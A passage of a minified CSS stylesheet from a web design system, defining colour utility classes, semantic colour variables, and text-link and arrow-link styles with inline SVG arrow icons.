mportant}.wt-bg-orange-light{background-color:#fcc7a2!important}.wt-text-orange-light{color:#faa077!important}.wt-bg-orange-tint{background-color:#ffe0c3!important}.wt-text-orange-tint{color:#f8ebe6!important}.wt-bg-new-orange-dark{background-color:#2d0306!important}.wt-text-new-orange-dark{color:#2d0306!important}.wt-bg-new-orange{background-color:#901a12!important}.wt-text-new-orange{color:#901a12!important}.wt-bg-new-orange-light{background-color:#fcc7a2!important}.wt-text-new-orange-light{color:#fcc7a2!important}.wt-bg-new-orange-tint{background-color:#fff3e7!important}.wt-text-new-orange-tint{color:#fff3e7!important}.wt-bg-yellow-dark{background-color:#563213!important}.wt-text-yellow-dark{color:#563213!important}.wt-bg-yellow{background-color:#f4a931!important}.wt-text-yellow{color:#f4a931!important}.wt-bg-yellow-light{background-color:#fff4bf!important}.wt-text-yellow-light{color:#fff4bf!important}.wt-bg-yellow-tint{background-color:#fffdef!important}.wt-text-yellow-tint{color:#fffdef!important}.wt-bg-purple-dark{background-color:#1b0f36!important}.wt-text-purple-dark{color:#1b0f36!important}.wt-bg-purple{background-color:#52399c!important}.wt-text-purple{color:#52399c!important}.wt-bg-purple-light{background-color:#dad0fc!important}.wt-text-purple-light{color:#dad0fc!important}.wt-bg-purple-tint{background-color:#f8f3ff!important}.wt-text-purple-tint{color:#f8f3ff!important}.wt-bg-blue-dark{background-color:#091434!important}.wt-text-blue-dark{color:#091434!important}.wt-bg-blue{background-color:#1f32a2!important}.wt-text-blue{color:#1f32a2!important}.wt-bg-blue-light{background-color:#8db2ee!important}.wt-text-blue-light{color:#8db2ee!important}.wt-bg-blue-tint{background-color:#ddf1ff!important}.wt-text-blue-tint{color:#ddf1ff!important}.wt-bg-green-dark{background-color:#011d10!important}.wt-text-green-dark{color:#011d10!important}.wt-bg-green{background-color:#095e31!important}.wt-text-green{color:#095e31!important}.wt-bg-green-light{background-color:#dff7af!important}.wt-text-green-light{color:#dff7af!important}.wt-bg-green-tint{background-color:#fbffe3!important}.wt-text-green-tint{color:#fbffe3!important}.wt-bg-red-0tint{background-color:#260009!important}.wt-text-red-0tint{color:#260009!important}.wt-bg-red-dark{background-color:#73001d!important}.wt-text-red-dark{color:#73001d!important}.wt-bg-red{background-color:#ec0b43!important}.wt-text-red{color:#ec0b43!important}.wt-bg-red-light{background-color:#ffdde6!important}.wt-text-red-light{color:#ffdde6!important}.wt-bg-red-tint{background-color:#fff8fa!important}.wt-text-red-tint{color:#fff8fa!important}.wt-bg-transparent-black{background-color:#0e0e0ecc!important}.wt-text-transparent-black{color:#0e0e0ecc!important}.wt-bg-transparent-white{background-color:#ffffffd4!important}.wt-text-transparent-white{color:#ffffffd4!important}.wt-bg-greyscale-dark{background-color:#0e0e0e!important}.wt-text-greyscale-dark{color:#0e0e0e!important}.wt-bg-greyscale{background-color:#3e3e3e!important}.wt-text-greyscale{color:#3e3e3e!important}.wt-text-black{color:#222!important}.wt-text-gray{color:#595959!important}.wt-text-white{color:#fff!important}.wt-bg-gray{background-color:#eaeaea!important}.wt-bg-white{background-color:var(--clg-color-sem-background-elevation-0,#fff)!important}.wt-bg-star-seller-light{background-color:var(--clg-color-sem-background-surface-star-seller-light,#e6e1f0)!important}.wt-bg-star-seller-dark{background-color:var(--clg-color-sem-background-surface-star-seller-dark,#9560b8)!important}.wt-sem-text-brand{color:var(--clg-color-sem-text-brand,#f1641e)!important}.wt-sem-bg-surface-selected-subtle{background-color:var(--clg-color-sem-background-surface-selected-subtle,#0e0e0e0d)!important}.wt-sem-bg-surface-expressive-yellow-darker{background-color:var(--clg-color-sem-background-surface-expressive-yellow-darker,#664f03)!important}.wt-sem-bg-surface-expressive-teal-light{background-color:var(--clg-color-sem-background-surface-expressive-teal-light,#cadade)!important}.wt-sem-bg-surface-expressive-teal-darker{background-color:var(--clg-color-sem-background-surface-expressive-teal-darker,#0d424e)!important}.wt-sem-bg-surface-expressive-teal-dark{background-color:var(--clg-color-sem-background-surface-expressive-teal-dark,#789aa2)!important}.wt-sem-bg-surface-expressive-red-light{background-color:var(--clg-color-sem-background-surface-expressive-red-light,#f7d5da)!important}.wt-sem-bg-surface-expressive-red-darker{background-color:var(--clg-color-sem-background-surface-expressive-red-darker,#560920)!important}.wt-sem-bg-surface-expressive-red-dark{background-color:var(--clg-color-sem-background-surface-expressive-red-dark,#93150e)!important}.wt-sem-bg-surface-expressive-green-darker{background-color:var(--clg-color-sem-background-surface-expressive-green-darker,#404632)!important}.wt-sem-bg-surface-brand-dark{background-color:var(--clg-color-sem-background-surface-brand-dark,#f1641e)!important}.wt-sem-text-on-surface-unavailable-subtle{color:var(--clg-color-sem-text-on-surface-unavailable-subtle,#595959)!important}.wt-sem-text-on-surface-subtle{color:var(--clg-color-sem-text-on-surface-subtle,#222)!important}.wt-sem-text-on-surface-strong{color:var(--clg-color-sem-text-on-surface-strong,#fff)!important}.wt-sem-text-on-surface-light{color:var(--clg-color-sem-text-on-surface-light,#222)!important}.wt-sem-text-on-surface-dark{color:var(--clg-color-sem-text-on-surface-dark,#fff)!important}.wt-sem-text-tertiary{color:var(--clg-color-sem-text-tertiary,#757575)!important}.wt-sem-text-star-seller{color:var(--clg-color-sem-text-star-seller,#9560b8)!important}.wt-sem-text-secondary{color:var(--clg-color-sem-text-secondary,#595959)!important}.wt-sem-text-recommendation{color:var(--clg-color-sem-text-recommendation,#814c1d)!important}.wt-sem-text-promote{color:var(--clg-color-sem-text-promote,#0f743b)!important}.wt-sem-text-primary{color:var(--clg-color-sem-text-primary,#222)!important}.wt-sem-text-placeholder{color:var(--clg-color-sem-text-placeholder,#757575)!important}.wt-sem-text-monetary-value{color:var(--clg-color-sem-text-monetary-value,#0f743b)!important}.wt-sem-text-disabled{color:var(--clg-color-sem-text-disabled,#757575)!important}.wt-sem-text-critical{color:var(--clg-color-sem-text-critical,#9a0027)!important}.wt-sem-text-action{color:var(--clg-color-sem-text-action,#3b67d9)!important}.wt-sem-bg-surface-warning-light{background-color:var(--clg-color-sem-background-surface-warning-light,#fdd95c)!important}.wt-sem-bg-surface-unavailable-subtle{background-color:var(--clg-color-sem-background-surface-unavailable-subtle,#eaeaea)!important}.wt-sem-bg-surface-unavailable-dark{background-color:var(--clg-color-sem-background-surface-unavailable-dark,#757575)!important}.wt-sem-bg-surface-trust-light{background-color:var(--clg-color-sem-background-surface-trust-light,#fcc7a2)!important}.wt-sem-bg-surface-success-dark{background-color:var(--clg-color-sem-background-surface-success-dark,#0f743b)!important}.wt-sem-bg-surface-star-seller-light{background-color:var(--clg-color-sem-background-surface-star-seller-light,#e6e1f0)!important}.wt-sem-bg-surface-star-seller-dark{background-color:var(--clg-color-sem-background-surface-star-seller-dark,#9560b8)!important}.wt-sem-bg-surface-seller-dark{background-color:var(--clg-color-sem-background-surface-seller-dark,#3b67d9)!important}.wt-sem-bg-surface-selected-strong{background-color:var(--clg-color-sem-background-surface-selected-strong,#222)!important}.wt-sem-bg-surface-recommendation-light{background-color:var(--clg-color-sem-background-surface-recommendation-light,#fcc7a2)!important}.wt-sem-bg-surface-promote-light{background-color:var(--clg-color-sem-background-surface-promote-light,#a0e193)!important}.wt-sem-bg-surface-placeholder-subtle{background-color:var(--clg-color-sem-background-surface-placeholder-subtle,#0e0e0e17)!important}.wt-sem-bg-surface-notification-tertiary-strong{background-color:var(--clg-color-sem-background-surface-notification-tertiary-strong,#222)!important}.wt-sem-bg-surface-notification-secondary-strong{background-color:var(--clg-color-sem-background-surface-notification-secondary-strong,#3b67d9)!important}.wt-sem-bg-surface-notification-secondary-dark{background-color:var(--clg-color-sem-background-surface-notification-secondary-dark,#3b67d9)!important}.wt-sem-bg-surface-notification-primary-strong{background-color:var(--clg-color-sem-background-surface-notification-primary-strong,#cf4018)!important}.wt-sem-bg-surface-monetary-value-light{background-color:var(--clg-color-sem-background-surface-monetary-value-light,#a0e193)!important}.wt-sem-bg-surface-insider-light{background-color:var(--clg-color-sem-background-surface-insider-light,#ffe0c3)!important}.wt-sem-bg-surface-informational-subtle{background-color:var(--clg-color-sem-background-surface-informational-subtle,#eaeaea)!important}.wt-sem-bg-surface-important-dark{background-color:var(--clg-color-sem-background-surface-important-dark,#cf4018)!important}.wt-sem-bg-surface-hovered-subtle{background-color:var(--clg-color-sem-background-surface-hovered-subtle,#0e0e0e08)!important}.wt-sem-bg-surface-highlight-dark{background-color:var(--clg-color-sem-background-surface-highlight-dark,#3b67d9)!important}.wt-sem-bg-surface-gallery-dark{background-color:var(--clg-color-sem-background-surface-gallery-dark,#121212)!important}.wt-sem-bg-surface-feedback-light{background-color:var(--clg-color-sem-background-surface-feedback-light,#ccebff)!important}.wt-sem-bg-surface-expressive-yellow-lightest{background-color:var(--clg-color-sem-background-surface-expressive-yellow-lightest,#fffbd8)!important}.wt-sem-bg-surface-expressive-yellow-lighter{background-color:var(--clg-color-sem-background-surface-expressive-yellow-lighter,#fdd95c)!important}.wt-sem-bg-surface-expressive-yellow-light{background-color:var(--clg-color-sem-background-surface-expressive-yellow-light,#f19d27)!important}.wt-sem-bg-surface-expressive-yellow-dark{background-color:var(--clg-color-sem-background-surface-expressive-yellow-dark,#814c1d)!important}.wt-sem-bg-surface-expressive-purple-lighter{background-color:var(--clg-color-sem-background-surface-expressive-purple-lighter,#eee1ff)!important}.wt-sem-bg-surface-expressive-purple-light{background-color:var(--clg-color-sem-background-surface-expressive-purple-light,#a09bf3)!important}.wt-sem-bg-surface-expressive-purple-darker{background-color:var(--clg-color-sem-background-surface-expressive-purple-darker,#442587)!important}.wt-sem-bg-surface-expressive-purple-dark{background-color:var(--clg-color-sem-background-surface-expressive-purple-dark,#6f62c6)!important}.wt-sem-bg-surface-expressive-orange-lightest{background-color:var(--clg-color-sem-background-surface-expressive-orange-lightest,#ffe0c3)!important}.wt-sem-bg-surface-expressive-orange-lighter{background-color:var(--clg-color-sem-background-surface-expressive-orange-lighter,#f79660)!important}.wt-sem-bg-surface-expressive-orange-light{background-color:var(--clg-color-sem-background-surface-expressive-orange-light,#f1641e)!important}.wt-sem-bg-surface-expressive-orange-dark{background-color:var(--clg-color-sem-background-surface-expressive-orange-dark,#cf4018)!important}.wt-sem-bg-surface-expressive-green-lightest{background-color:var(--clg-color-sem-background-surface-expressive-green-lightest,#dff7af)!important}.wt-sem-bg-surface-expressive-green-lighter{background-color:var(--clg-color-sem-background-surface-expressive-green-lighter,#a0e193)!important}.wt-sem-bg-surface-expressive-green-light{background-color:var(--clg-color-sem-background-surface-expressive-green-light,#4bc46d)!important}.wt-sem-bg-surface-expressive-green-dark{background-color:var(--clg-color-sem-background-surface-expressive-green-dark,#095e31)!important}.wt-sem-bg-surface-expressive-blue-strong{background-color:var(--clg-color-sem-background-surface-expressive-blue-strong,#3b67d9)!important}.wt-sem-bg-surface-expressive-blue-light{background-color:var(--clg-color-sem-background-surface-expressive-blue-light,#ccebff)!important}.wt-sem-bg-surface-expressive-blue-darker{background-color:var(--clg-color-sem-background-surface-expressive-blue-darker,#122868)!important}.wt-sem-bg-surface-expressive-blue-dark{background-color:var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0)!important}.wt-sem-bg-surface-critical-subtle{background-color:var(--clg-color-sem-background-surface-critical-subtle,#ffeaf0)!important}.wt-sem-bg-surface-critical-strong{background-color:var(--clg-color-sem-background-surface-critical-strong,#9a0027)!important}.wt-sem-bg-surface-critical-light{background-color:var(--clg-color-sem-background-surface-critical-light,#ffeaf0)!important}.wt-sem-bg-surface-critical-dark{background-color:var(--clg-color-sem-background-surface-critical-dark,#9a0027)!important}.wt-sem-bg-surface-confirmed-subtle{background-color:var(--clg-color-sem-background-surface-confirmed-subtle,#dff7af)!important}.wt-sem-bg-surface-confirmed-strong{background-color:var(--clg-color-sem-background-surface-confirmed-strong,#095e31)!important}.wt-sem-bg-elevation-neg1{background-color:var(--clg-color-sem-background-elevation-neg1,#fff)!important}.wt-sem-bg-elevation-4{background-color:var(--clg-color-sem-background-elevation-4,#fff)!important}.wt-sem-bg-elevation-3{background-color:var(--clg-color-sem-background-elevation-3,#fff)!important}.wt-sem-bg-elevation-2{background-color:var(--clg-color-sem-background-elevation-2,#fff)!important}.wt-sem-bg-elevation-1{background-color:var(--clg-color-sem-background-elevation-1,#fff)!important}.wt-sem-bg-elevation-0{background-color:var(--clg-color-sem-background-elevation-0,#fff)!important}.wt-sem-bg-scrim{background-color:var(--clg-color-sem-background-scrim,#0e0e0e91)!important}.wt-bg-ehi-orange{background-color:#f1641e!important}.wt-bg-ehi-orange-dark{background-color:#71080f!important}.wt-bg-ehi-orange-light{background-color:#ffe0c3!important}.wt-bg-ehi-blue{background-color:var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0)!important}.wt-bg-ehi-blue-dark{background-color:#122868!important}.wt-bg-ehi-blue-light{background-color:#ccebff!important}.wt-bg-ehi-yellow{background-color:#fdd95c!important}.wt-bg-ehi-yellow-dark{background-color:#814c1d!important}.wt-bg-ehi-yellow-light{background-color:#fffbd8!important}.wt-bg-ehi-purple{background-color:#8c8af0!important}.wt-bg-ehi-purple-dark{background-color:#442587!important}.wt-bg-ehi-purple-light{background-color:#eee1ff!important}.wt-text-star-seller{color:var(--clg-color-sem-text-star-seller,#9560b8)!important}.wt-bg-ehi-green{background-color:#21b55a!important}.wt-bg-ehi-green-dark{background-color:#034927!important}.wt-bg-ehi-green-light{background-color:#f5ffb9!important}.wt-text-favorite-heart{color:var(--clg-color-sem-icon-favorite,#b50330)!important}.wt-bg-favorite-heart{background-color:var(--clg-color-sem-icon-favorite,#b50330)!important}a.wt-text-link.wt-text-link,button.wt-text-link{color:inherit;text-decoration:underline;transition:opacity .2s ease-out}a.wt-text-link.wt-text-link:hover,a.wt-text-link.wt-text-link:active,button.wt-text-link:hover,button.wt-text-link:active{color:inherit}button.wt-text-link,button.wt-arrow-link,button.wt-text-link-no-underline,button.wt-text-link-underline-dotted{color:inherit;font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;background:0 0;border:none;outline:none;padding:0;text-decoration:underline}button.wt-text-link:focus-visible{outline:inherit}button.wt-arrow-link:focus-visible{outline:inherit}button.wt-text-link-no-underline:focus-visible{outline:inherit}button.wt-text-link-underline-dotted:focus-visible{outline:inherit}body:not(.wt-focus-visible) a.wt-text-link:focus,body:not(.wt-focus-visible) a.wt-arrow-link:focus,body:not(.wt-focus-visible) a.wt-text-link-no-underline:focus,body:not(.wt-focus-visible) a.wt-text-link-no-underline-dotted:focus,body:not(.wt-focus-visible) button.wt-text-link:focus,body:not(.wt-focus-visible) button.wt-arrow-link:focus,body:not(.wt-focus-visible) button.wt-text-link-no-underline:focus,body:not(.wt-focus-visible) button.wt-text-link-no-underline-dotted:focus{outline:3px solid #0000!important}body:not(.wt-focus-visible) a.wt-text-link:focus:not(:hover):not(:active),body:not(.wt-focus-visible) a.wt-arrow-link:focus:not(:hover):not(:active),body:not(.wt-focus-visible) a.wt-text-link-no-underline:focus:not(:hover):not(:active),body:not(.wt-focus-visible) a.wt-text-link-no-underline-dotted:focus:not(:hover):not(:active),body:not(.wt-focus-visible) button.wt-text-link:focus:not(:hover):not(:active),body:not(.wt-focus-visible) button.wt-arrow-link:focus:not(:hover):not(:active),body:not(.wt-focus-visible) button.wt-text-link-no-underline:focus:not(:hover):not(:active),body:not(.wt-focus-visible) button.wt-text-link-no-underline-dotted:focus:not(:hover):not(:active){box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)!important}a.wt-text-link-no-underline.wt-text-link-no-underline,button.wt-text-link-no-underline{color:inherit;text-decoration:none;transition:opacity .2s ease-out}a.wt-text-link-no-underline.wt-text-link-no-underline:hover,a.wt-text-link-no-underline.wt-text-link-no-underline:focus,a.wt-text-link-no-underline.wt-text-link-no-underline:active,button.wt-text-link-no-underline:hover,button.wt-text-link-no-underline:focus,button.wt-text-link-no-underline:active{color:inherit;opacity:1;text-decoration:underline}.wt-browser-has-no-hover-support a.wt-text-link-no-underline.wt-text-link-no-underline:hover,.wt-browser-has-no-hover-support a.wt-text-link-no-underline.wt-text-link-no-underline:focus,.wt-browser-has-no-hover-support a.wt-text-link-no-underline.wt-text-link-no-underline:active,.wt-browser-has-no-hover-support button.wt-text-link-no-underline:hover,.wt-browser-has-no-hover-support button.wt-text-link-no-underline:focus,.wt-browser-has-no-hover-support button.wt-text-link-no-underline:active{text-decoration:none}a.wt-arrow-link.wt-arrow-link,a .wt-arrow-link,button.wt-arrow-link,button .wt-arrow-link,p.wt-arrow-link{color:inherit;font-size:16px;font-weight:700;text-decoration:none;transition:opacity .2s ease-out;display:inline-block;position:relative}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--back:before,a.wt-arrow-link.wt-arrow-link.wt-arrow-link--forward:after,a.wt-arrow-link.wt-arrow-link.wt-arrow-link--up-right:after,a .wt-arrow-link.wt-arrow-link--back:before,a .wt-arrow-link.wt-arrow-link--forward:after,a .wt-arrow-link.wt-arrow-link--up-right:after,button.wt-arrow-link.wt-arrow-link--back:before,button.wt-arrow-link.wt-arrow-link--forward:after,button.wt-arrow-link.wt-arrow-link--up-right:after,button .wt-arrow-link.wt-arrow-link--back:before,button .wt-arrow-link.wt-arrow-link--forward:after,button .wt-arrow-link.wt-arrow-link--up-right:after,p.wt-arrow-link.wt-arrow-link--back:before,p.wt-arrow-link.wt-arrow-link--forward:after,p.wt-arrow-link.wt-arrow-link--up-right:after{top:calc(var(--clg-dimension-sem-icon-core-base,24px) - 16px - 1px);margin-top:calc(16px - var(--clg-dimension-sem-icon-core-base,24px));content:"";background-repeat:no-repeat;background-size:cover;transition:transform .1s ease-out;display:inline-block;position:relative}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--forward:after,a .wt-arrow-link.wt-arrow-link--forward:after,button.wt-arrow-link.wt-arrow-link--forward:after,button .wt-arrow-link.wt-arrow-link--forward:after,p.wt-arrow-link.wt-arrow-link--forward:after{margin-left:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-primary, %23222222%29%22 d%3D%22M11.3,12.7L12,12l-0.7-0.7l-4-4c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L8.2,11H1c-0.6,0-1,0.4-1,1s0.4,1,1,1h7.2l-2.3,2.3 c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.6,0.4,1,1,1c0.3,0,0.5-0.1,0.7-0.3C7.3,16.7,11.3,12.7,11.3,12.7z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--forward.wt-text-white:after,a .wt-arrow-link.wt-arrow-link--forward.wt-text-white:after,button.wt-arrow-link.wt-arrow-link--forward.wt-text-white:after,button .wt-arrow-link.wt-arrow-link--forward.wt-text-white:after,p.wt-arrow-link.wt-arrow-link--forward.wt-text-white:after{margin-left:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-on-surface-strong, %23FFFFFF%29%22 d%3D%22M11.3,12.7L12,12l-0.7-0.7l-4-4c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L8.2,11H1c-0.6,0-1,0.4-1,1s0.4,1,1,1h7.2l-2.3,2.3 c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.6,0.4,1,1,1c0.3,0,0.5-0.1,0.7-0.3C7.3,16.7,11.3,12.7,11.3,12.7z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--forward.wt-text-gray:after,a .wt-arrow-link.wt-arrow-link--forward.wt-text-gray:after,button.wt-arrow-link.wt-arrow-link--forward.wt-text-gray:after,button .wt-arrow-link.wt-arrow-link--forward.wt-text-gray:after,p.wt-arrow-link.wt-arrow-link--forward.wt-text-gray:after{margin-left:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-secondary, %23595959%29%22 d%3D%22M11.3,12.7L12,12l-0.7-0.7l-4-4c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L8.2,11H1c-0.6,0-1,0.4-1,1s0.4,1,1,1h7.2l-2.3,2.3 c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.6,0.4,1,1,1c0.3,0,0.5-0.1,0.7-0.3C7.3,16.7,11.3,12.7,11.3,12.7z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--forward.wt-sem-text-action:after,a .wt-arrow-link.wt-arrow-link--forward.wt-sem-text-action:after,button.wt-arrow-link.wt-arrow-link--forward.wt-sem-text-action:after,button .wt-arrow-link.wt-arrow-link--forward.wt-sem-text-action:after,p.wt-arrow-link.wt-arrow-link--forward.wt-sem-text-action:after{margin-left:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-action, %233B67D9%29%22 d%3D%22M11.3,12.7L12,12l-0.7-0.7l-4-4c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L8.2,11H1c-0.6,0-1,0.4-1,1s0.4,1,1,1h7.2l-2.3,2.3 c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.6,0.4,1,1,1c0.3,0,0.5-0.1,0.7-0.3C7.3,16.7,11.3,12.7,11.3,12.7z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--forward.wt-sem-text-on-surface-dark:after,a .wt-arrow-link.wt-arrow-link--forward.wt-sem-text-on-surface-dark:after,button.wt-arrow-link.wt-arrow-link--forward.wt-sem-text-on-surface-dark:after,button .wt-arrow-link.wt-arrow-link--forward.wt-sem-text-on-surface-dark:after,p.wt-arrow-link.wt-arrow-link--forward.wt-sem-text-on-surface-dark:after{margin-left:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-on-surface-dark, %23FFFFFF%29%22 d%3D%22M11.3,12.7L12,12l-0.7-0.7l-4-4c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L8.2,11H1c-0.6,0-1,0.4-1,1s0.4,1,1,1h7.2l-2.3,2.3 c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.6,0.4,1,1,1c0.3,0,0.5-0.1,0.7-0.3C7.3,16.7,11.3,12.7,11.3,12.7z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--back:before,a .wt-arrow-link.wt-arrow-link--back:before,button.wt-arrow-link.wt-arrow-link--back:before,button .wt-arrow-link.wt-arrow-link--back:before,p.wt-arrow-link.wt-arrow-link--back:before{margin-right:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-primary, %23222222%29%22 d%3D%22M0.7,11.3L0,12l0.7,0.7l4,4c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4L3.8,13H11c0.6,0,1-0.4,1-1s-0.4-1-1-1H3.8l2.3-2.3 C6.3,8.5,6.4,8.3,6.4,8c0-0.6-0.4-1-1-1C5.1,7,4.9,7.1,4.7,7.3C4.7,7.3,0.7,11.3,0.7,11.3z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--back.wt-text-white:before,a .wt-arrow-link.wt-arrow-link--back.wt-text-white:before,button.wt-arrow-link.wt-arrow-link--back.wt-text-white:before,button .wt-arrow-link.wt-arrow-link--back.wt-text-white:before,p.wt-arrow-link.wt-arrow-link--back.wt-text-white:before{margin-right:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-on-surface-strong, %23FFFFFF%29%22 d%3D%22M0.7,11.3L0,12l0.7,0.7l4,4c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4L3.8,13H11c0.6,0,1-0.4,1-1s-0.4-1-1-1H3.8l2.3-2.3 C6.3,8.5,6.4,8.3,6.4,8c0-0.6-0.4-1-1-1C5.1,7,4.9,7.1,4.7,7.3C4.7,7.3,0.7,11.3,0.7,11.3z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--back.wt-text-gray:before,a .wt-arrow-link.wt-arrow-link--back.wt-text-gray:before,button.wt-arrow-link.wt-arrow-link--back.wt-text-gray:before,button .wt-arrow-link.wt-arrow-link--back.wt-text-gray:before,p.wt-arrow-link.wt-arrow-link--back.wt-text-gray:before{margin-right:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-secondary, %23595959%29%22 d%3D%22M0.7,11.3L0,12l0.7,0.7l4,4c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4L3.8,13H11c0.6,0,1-0.4,1-1s-0.4-1-1-1H3.8l2.3-2.3 C6.3,8.5,6.4,8.3,6.4,8c0-0.6-0.4-1-1-1C5.1,7,4.9,7.1,4.7,7.3C4.7,7.3,0.7,11.3,0.7,11.3z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--back.wt-sem-text-action:before,a .wt-arrow-link.wt-arrow-link--back.wt-sem-text-action:before,button.wt-arrow-link.wt-arrow-link--back.wt-sem-text-action:before,button .wt-arrow-link.wt-arrow-link--back.wt-sem-text-action:before,p.wt-arrow-link.wt-arrow-link--back.wt-sem-text-action:before{margin-right:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-action, %233B67D9%29%22 d%3D%22M0.7,11.3L0,12l0.7,0.7l4,4c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4L3.8,13H11c0.6,0,1-0.4,1-1s-0.4-1-1-1H3.8l2.3-2.3 C6.3,8.5,6.4,8.3,6.4,8c0-0.6-0.4-1-1-1C5.1,7,4.9,7.1,4.7,7.3C4.7,7.3,0.7,11.3,0.7,11.3z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--back.wt-sem-text-on-surface-dark:before,a .wt-arrow-link.wt-arrow-link--back.wt-sem-text-on-surface-dark:before,button.wt-arrow-link.wt-arrow-link--back.wt-sem-text-on-surface-dark:before,button .wt-arrow-link.wt-arrow-link--back.wt-sem-text-on-surface-dark:before,p.wt-arrow-link.wt-arrow-link--back.wt-sem-text-on-surface-dark:before{margin-right:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 